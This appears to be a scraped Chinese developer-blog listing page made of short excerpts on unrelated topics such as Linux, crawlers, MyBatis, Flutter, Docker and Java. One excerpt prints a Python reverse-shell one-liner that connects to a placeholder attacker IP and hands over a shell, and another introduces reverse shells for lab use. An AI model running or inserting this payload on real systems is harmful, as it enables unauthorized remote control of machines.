- linux操作系统的软件架构分析
sunflower_w
linux运维服务器
一、linux操作系统的层次结构1.内核的主要功能1)进程管理2)内存管理3)文件系统4)进程间通信、I/O系统、网络通信协议等2.系统程序1)系统接口函数库,比如libc2)shell程序3)编译器、编辑器等基础设施3.最关键的部分1)CPU管理:进程的抽象,以及借助中断机制进行的进程管理与调度2)内存:进行地址空间的抽象,以及物理内存的分配与进程地址空间的映射3)文件:一切皆文件。通过文件系统
- 爬虫基础-urllib库的使用
a little peanut
Python3网络爬虫python爬虫开发语言
注:本文章为学习过程中对知识点的记录,供自己复习使用,也给大家做个参考,如有错误,麻烦指出,大家共同探讨,互相进步。借鉴出处:该文章的路线和主要内容:崔庆才(第2版)python3网络爬虫开发实战bytes类型:https://blog.csdn.net/apple_50618492/article/details/114677967python中文官网:https://docs.python.o
- Python网络爬虫---urllib库介绍
db_hsk_2099
python爬虫开发语言
1·urllib库简介·用途:urllib库是python的标准库之一,是python内置的HTTP请求库,用于发送HTTP/FTP请求,它可以看作处理URL的组件集合。·特点:简单易用,支持HTTP、HTTPS、FTP等协议。2.urllib库包含4大模块:目录:(1)urllib.request(2)urllib.parse(3)urllib.error(4)urllib.robotparse
- MyBatis注解开发增删改查基础篇
1加1等于
#SpringBootspringboot
本文是MyBatis注解开发的基础篇,将通过实际场景,详细介绍MyBatis注解式开发的使用,这是MyBatis很强大的一个特性,可以直接在接口方法上定义SQL语句,从而实现数据库的增删改查操作。本文目录一、环境依赖二、创建对应实体类三、映射接口四、复杂查询与动态SQL一、环境依赖在开发之前,需要确保环境pom.xml中添加了MyBatis相关依赖。org.mybatis.spring.bootm
- linux部署jar项目报错_linux服务器部署jar包以及shell脚本的书写
weixin_39933356
linux部署jar项目报错
背景:记录在linux环境下部署jar程序的过程1部署过程记录1.1程序结构这里的main函数就在DemRest2.java文件中。为了部署方便,要做到以下两点:1在导出的jar包中不包含依赖的jar文件2程序用到的配置文件可以让用户进行自定义,不将其放在jar包中。1.2导出jar包这里导出普通的jar包即可。为了方便传输,只导出必须的程序文件。在jar包导出后,进入导出的jar包中,将配置文件
- flutter结合ai工具(其他语言通用)
程一个大前端
flutter人工智能
一、为什么Flutter开发者需要免费AI工具?1.减少重复性编码Flutter开发中,UI组件、网络请求、状态管理等代码高度重复,AI可自动生成这些代码。示例:输入"创建一个MaterialDesign风格的登录页面",AI工具能生成完整代码,减少手动编写时间2。2.加速调试与错误修复AI可分析运行时错误,提供修复建议,甚至自动修复常见问题。案例:当Dart代码出现NullPointerExce
- 使用 Python 实现反弹 shell
suanfa_student
pythonchrome开发语言
使用Python实现反弹shell如果目标系统有Python环境,可以使用以下Python命令反弹shell:python-c'importsocket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("你的IP地址",端口号));os.dup2(s.fileno(),0);os.dup2(s.
- 代理模式 - Flutter中的智能替身,掌控对象访问的每一道关卡!
明似水
flutter代理模式flutter
痛点场景:直接加载高清大图假设你的应用需要显示用户相册:NetworkImage('https://example.com/high-res-photo.jpg')面临的问题:网络差时长时间白屏重复下载相同图片浪费流量敏感图片无权限验证内存占用过高导致崩溃代理模式解决方案核心思想:为其他对象提供一种代理以控制对这个对象的访问。三种常见代理类型:虚拟代理:延迟加载大资源(如占位图→高清图)保护代理:
- Springboot整合Elasticsearch及常用方法大全
水木石画室
springbootelasticsearchjenkins
SpringBoot整合Elasticsearch是企业级开发中常见的需求,用于实现高效的全文检索、日志分析等功能。以下是整合的核心步骤和常用方法大全,涵盖从基础配置到高级操作的完整流程。一、环境准备与依赖配置1.环境要求Elasticsearch:需先安装并启动(建议7.10+或8.x版本,与SpringDataElasticsearch兼容)。SpringBoot:推荐2.7.x或3.x版本(
- Cortex-A9解码H265遇到的程序崩溃问题
melonbo
FFMPEGffmpeg
1、应用背景处理器采用Cortex-A9,从网络摄像机拉取RTSP视频流,编码格式为H265,在打开rtsp视频流时有小概率出现程序崩溃的问题。2、分析根据coredump文件显示,问题出现在hevcdsp_sao_neon.s文件,它的作用是优化HEVC视频编码器的性能,特别是在处理视频帧时,通过NEON指令集实现的并行处理能力,可以显著提高视频编码的速度。ARMNEON指令集是ARM平台上的S
- VRRP协议-IP地址冗余配置
melonbo
网络通信tcp/ip网络协议网络
有两个服务器172.16.42.1和172.16.42.121,通过VRRP协议使两台设备共用一个虚拟地址172.16.42.100,当172.16.42.1可用时,它会作为主路由器使用虚拟IP地址;当它不可用时,172.16.42.121会接管虚拟IP地址,确保网络的高可用性。这样,无论主服务器是否可用,虚拟IP地址始终保持可访问。以下是配置VRRP的步骤:假设和前提条件Server1:172.
- 在合法靶场中用 Python 打造可升级的反弹 Shell
Hello.Reader
linux渗透测试python开发语言
1反弹Shell概念与工作原理正向Shell:攻方主动连接受害主机并获得交互式命令行。大多受防火墙阻拦。反向/反弹Shell:受害主机(被控端)主动拨出,连接到攻方监听的端口,绕过内网出口防火墙。通信流程攻方监听LHOST:LPORT。受害主机执行脚本,向该地址建TCP/TLS连接。将标准输入/输出/错误重定向到Socket,实现交互。2环境准备角色系统工具攻方KaliLinux/ParrotOS
- python | vscode | cursor | 使用uv快速创建虚拟环境(实现一个项目一个虚拟环境,方便环境管理)
让我安静会
配置与安装pythonvscodeuv
从笨重的pycharm转到vscode/cursor。vscode是编辑器,虽然可以安装各种extension,还是需要安装python解释器。安装python,实现基本代码运行:去python官网下载python的windows安装包(python解释器)安装时记得选择customized,安装非C盘中(比如D盘)将python添加到PATH中:把刚刚安装python的路径添加到系统环境变量中(
- 什么是Alpha测试和Beta测试?
海姐软件测试
软件测试基础概念-面试通关面试
1.本质差异(测试阶段定位)Alpha测试≈可控环境下的"压力体检"在受控实验室环境中执行(通常是开发方场地),我们曾对某银行系统进行Alpha测试时,用Mock服务模拟了2000个ATM终端同时吐钞的场景。Beta测试≈真实世界的"路测实验"交给真实用户在实际环境中使用,比如某知名手游的Beta测试期间,我们发现了iOS14.3特定版本下的GPU内存泄漏问题,这种问题在模拟器上根本无法复现。2.
- http相关网络问题面试怎么答
weixin_42339193
计算机网络前端http
一、先明确HTTP的核心定义(基础层)首先用一句话概括HTTP的本质,让面试官快速了解你对核心概念的认知:“HTTP(HyperTextTransferProtocol,超文本传输协议)是一种用于在客户端(如浏览器)和服务器之间传输数据的应用层协议,它基于请求-响应模式,是互联网数据交互的基础(比如网页加载、API调用等都依赖HTTP)。”二、深入讲解HTTP的关键特性(知识深度)围绕HTTP的核
- 如何在宝塔面板中配置SSL证书?
奔跑吧邓邓子
高效运维ssl服务器网络协议
提示:“奔跑吧邓邓子”的高效运维专栏聚焦于各类运维场景中的实际操作与问题解决。内容涵盖服务器硬件(如IBMSystem3650M5)、云服务平台(如腾讯云、华为云)、服务器软件(如Nginx、Apache、GitLab、Redis、Elasticsearch、Kubernetes、Docker等)、开发工具(如Git、HBuilder)以及网络安全(如挖矿病毒排查、SSL证书配置)等多个方面。无论
- iOS14.6真机调试实战教程.zip
Neo-ke
本文还有配套的精品资源,点击获取简介:iOS开发中真机调试是关键步骤,确保应用在真实设备上的兼容性和性能。本文深入探讨iOS14.6真机调试包的使用,介绍必要的调试工具和步骤。真机调试相较于模拟器调试更能贴近实际用户体验,涉及硬件特性、网络条件和电池状态等因素,为解决特定设备或系统版本问题提供关键帮助。开发者需理解安装描述文件、连接设备、配置Xcode和运行应用的具体操作,以在iOS14.6版本上
- 【DevOps工具篇】Gitlab Runner设置(使用Docker in docker作为Runner)
小涵
DevOps企业级项目实战devopsgitlabdocker
【DevOps工具篇】GitlabRunner设置(使用Dockerindocker作为Runner)目录【DevOps工具篇】GitlabRunner设置(使用Dockerindocker作为Runner)DockerinDocker更新DockerCompose文件添加自定义docker网络的更改注册DockerinDocker执行器DockerinDocker的已知问题Docker执行器的替
- 功能测试与性能测试的区别是什么?
骨灰级收藏家
测试面试测试软件测试功能测试性能测试软件测试测试面试题测试面试
功能测试与性能测试的区别是什么?功能测试对产品的各项功能进行验证,根据产品需求文档进行逐项测试,检查产品功能是否符合客户需求;性能测试考察在给定的基准环境下,目标系统响应客户服务的最快速度或最好表现。一、功能测试是什么?功能测试即黑盒测试依据;需求文档执行:测试用例方法:等价类划分,边界值分析,错误推测,因果图法,判定表驱动分析方法,正交实验设计方法,功能图分析方法错误:功能错误或遗漏,界面错误,
- docker安装gitlab并配置ssl证书
段帅龙呀
dockerdockergitlab容器
本篇安装环境Docker版本:Dockerversion28.3.0域名:test.disallow.cn自签证书:/etc/gitlab/ssl(已经存放在该目录)一、拉取镜像dockerrun-itd\--privileged=true\--hostnamegitlab.test.disallow.cn\--publish443:443--publish80:80--publish2222:2
- ffmpeg 环境变量和新版本替换
珊珊而川
ffmpeg
进入容器里面:拷贝新版ffmpeg到系统路径cp/app/roop/ffmpeg-7.0.2-amd64-static/ffmpeg/usr/local/bin/cp/app/roop/ffmpeg-7.0.2-amd64-static/ffprobe/usr/local/bin/修改PATH变量,确保优先使用/usr/local/binexportPATH=/usr/local/bin:$PAT
- 仅77K好用到爆!后悔没早发现
Mbblovey
服务器pdf网络linuxphp
手机不离手,眼睛受不了!现在大家每天盯着手机的时间越来越长,眼睛干涩、疲劳、视力下降...各种问题都找上门!今天给大家带来一款超级良心的护眼App——纤云护眼软件介绍软件大小竟然只有77KB,而且完全免费,无任何联网权限!简直是护眼神器中的一股清流!提供四种专业的滤色模式,可以根据不同环境和需求自由切换,有效过滤蓝光,缓解眼部疲劳更多功能自行体验。小编亲测,开启纤云护眼后,手机屏幕看起来明显柔和了
- SDL渲染一幅图像
环境配置下载源码:http://www.libsdl.org/download-2.0.php进入到SDL2-2.0.14\VisualC用visualstudio2019打开SDL.sln将工程升级到vs2019选择对的,debug|releasex64|x86进行编译生成相应的.dll、.pdb和.lib然后将对应的.dll、.pdb和.lib放到对应目录中,并配置值相应的工程目录API介绍1
- 数据结构与算法:深度优先的实战指南
数据结构与算法:深度优先的实战指南关键词:深度优先搜索(DFS)、递归、栈、图遍历、路径查找、迷宫寻路、算法实战摘要:深度优先搜索(DFS)是计算机科学中最经典的算法之一,被广泛应用于路径查找、游戏AI、社交网络分析等场景。本文将用“迷宫探险”的故事串联核心概念,结合生活案例、代码实战和LeetCode经典题,带您从0到1掌握DFS的底层逻辑与实战技巧。即使你是算法新手,也能通过通俗易懂的讲解,真
- 从零开始:Python实现语音识别的完整教程
AIGC应用创新大全
AI大模型与大数据技术AI人工智能与大数据应用开发MCP&Agent云算力网络python语音识别xcodeai
从零开始:Python实现语音识别的完整教程关键词:Python、语音识别、完整教程、语音输入、文字输出摘要:本文将带领大家从零开始,用Python实现语音识别功能。我们会详细介绍语音识别的核心概念、相关算法原理,通过具体的代码示例,一步步教大家搭建开发环境、实现语音识别代码,并对代码进行解读。同时,还会探讨语音识别的实际应用场景、推荐相关工具和资源,最后分析未来发展趋势与挑战。背景介绍目的和范围
- 一文读懂Kubernetes:架构、优势与应用
t0_54program
大数据与人工智能kubernetes架构容器个人开发
在当今的云原生计算领域,容器和Kubernetes的应用极为广泛。尽管Kubernetes是一项相对较新的技术,但众多全球企业已在生产环境中用它来管理关键业务应用程序。它之所以广受欢迎,得益于其一系列强大的功能,如增强的安全性、更出色的微服务管理能力、更高的可观测性,以及更高效的扩展和资源利用。什么是Kubernetes?Kubernetes,常简称为k8s,是谷歌实验室于2014年开发的开源容器
- Spring Boot秒杀系统崩溃?一招解决高并发难题
国际云
大数据数据库架构
想象一下:精心策划的秒杀活动终于上线,瞬间涌入百万用户,你的系统却不堪重负,页面卡死、库存错乱、订单丢失…这种噩梦场景,正是众多开发者面对高并发时的真实困境。以SpringBoot为核心的秒杀系统,如何突破性能瓶颈?本文将揭示核心解决方案,助你轻松应对流量洪峰。一、秒杀系统崩溃?高并发下的致命痛点流量洪峰:瞬时并发量(QPS/TPS)远超日常数十甚至数百倍,服务器资源(CPU、内存、网络、数据库连
- 从零开始:用Python构建AI语音识别应用的完整指南
AI大模型应用之禅
人工智能python语音识别ai
从零开始:用Python构建AI语音识别应用的完整指南关键词:Python语音识别、AI语音处理、语音转文本、SpeechRecognition库、端到端模型摘要:本文从0到1带您掌握用Python构建AI语音识别应用的全流程。我们将用“给小学生讲故事”的方式,拆解语音识别的核心概念(如音频采集、特征提取、模型解码),结合代码实战(从调用API到自定义模型),并覆盖环境搭建、常见问题和未来趋势。无
- Linux 云服务器配置多网卡详解(附策略路由配置方法)Linux 云服务器多网卡配置、策略路由、IPRoute2、VPC私有网络
代码简单说
运维教程服务器linux网络
Linux云服务器配置多网卡详解(附策略路由配置方法)标签:Linux云服务器、多网卡配置、策略路由、IPRoute2、VPC私有网络前段时间项目上线遇到一个场景,需要给一台云服务器绑定多块网卡,让不同的业务走不同的内网通道,既要安全又要稳定。最开始我以为只是加块网卡那么简单,实际操作才发现,配置完还要配策略路由,不然根本ping不通,服务也收不到请求。为了让大家少走弯路,我把完整过程整理成这篇文
- 【锂电池SOC估计】 Matlab基于BP神经网络的锂电池SOC估计
天天Matlab代码科研顾问
matlab神经网络开发语言
✅作者简介:热爱数据处理、数学建模、算法创新的Matlab仿真开发者。更多Matlab代码及仿真咨询内容点击:Matlab科研工作室个人信条:格物致知。内容介绍摘要:电池荷电状态(StateofCharge,SOC)的精确估计对于电动汽车、储能系统等应用至关重要。传统的SOC估计方法存在精度受限、算法复杂等问题。本文提出了一种基于反向传播(BackPropagation,BP)神经网络的锂电池SO
- 多线程编程之join()方法
周凡杨
javaJOIN多线程编程线程
现实生活中,有些工作是需要团队中成员依次完成的,这就涉及到了一个顺序问题。现在有T1、T2、T3三个工人,如何保证T2在T1执行完后执行,T3在T2执行完后执行?问题分析:首先问题中有三个实体,T1、T2、T3, 因为是多线程编程,所以都要设计成线程类。关键是怎么保证线程能依次执行完呢?
Java实现过程如下:
public class T1 implements Runnabl
- java中switch的使用
bingyingao
javaenumbreakcontinue
java中的switch仅支持case条件仅支持int、enum两种类型。
用enum的时候,不能直接写下列形式。
switch (timeType) {
case ProdtransTimeTypeEnum.DAILY:
break;
default:
br
- hive having count 不能去重
daizj
hive去重having count计数
hive在使用having count()是,不支持去重计数
hive (default)> select imei from t_test_phonenum where ds=20150701 group by imei having count(distinct phone_num)>1 limit 10;
FAILED: SemanticExcep
- WebSphere对JSP的缓存
周凡杨
WAS JSP 缓存
对于线网上的工程,更新JSP到WebSphere后,有时会出现修改的jsp没有起作用,特别是改变了某jsp的样式后,在页面中没看到效果,这主要就是由于websphere中缓存的缘故,这就要清除WebSphere中jsp缓存。要清除WebSphere中JSP的缓存,就要找到WAS安装后的根目录。
现服务
- 设计模式总结
朱辉辉33
java设计模式
1.工厂模式
1.1 工厂方法模式 (由一个工厂类管理构造方法)
1.1.1普通工厂模式(一个工厂类中只有一个方法)
1.1.2多工厂模式(一个工厂类中有多个方法)
1.1.3静态工厂模式(将工厂类中的方法变成静态方法)
&n
- 实例:供应商管理报表需求调研报告
老A不折腾
finereport报表系统报表软件信息化选型
引言
随着企业集团的生产规模扩张,为支撑全球供应链管理,对于供应商的管理和采购过程的监控已经不局限于简单的交付以及价格的管理,目前采购及供应商管理各个环节的操作分别在不同的系统下进行,而各个数据源都独立存在,无法提供统一的数据支持;因此,为了实现对于数据分析以提供采购决策,建立报表体系成为必须。 业务目标
1、通过报表为采购决策提供数据分析与支撑
2、对供应商进行综合评估以及管理,合理管理和
- mysql
林鹤霄
转载源:http://blog.sina.com.cn/s/blog_4f925fc30100rx5l.html
mysql -uroot -p
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
[root@centos var]# service mysql
